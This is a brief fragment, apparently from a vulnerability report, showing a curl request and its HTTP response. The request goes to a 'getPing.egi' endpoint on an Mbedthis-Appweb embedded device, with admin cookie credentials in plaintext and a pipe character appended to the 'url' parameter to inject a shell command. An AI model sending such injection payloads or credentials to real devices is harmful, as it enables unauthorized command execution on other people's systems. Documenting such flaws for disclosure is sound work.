 ❯ curl -i -b "username=admin; password=17lgP6vqCV1Ko" "http:///getPing.egi?url=127.0.0.1|"
HTTP/1.1 200 OK
Date: Mon, 15 Jan 2024 01:52:49 GMT
Server: Mbedthis-Appweb/2.4.2
Cache-Control: no-cache
Content-type: text/html
Content-length: 4
Connection: keep-alive
Keep-Alive: timeout=60, max=100
3704%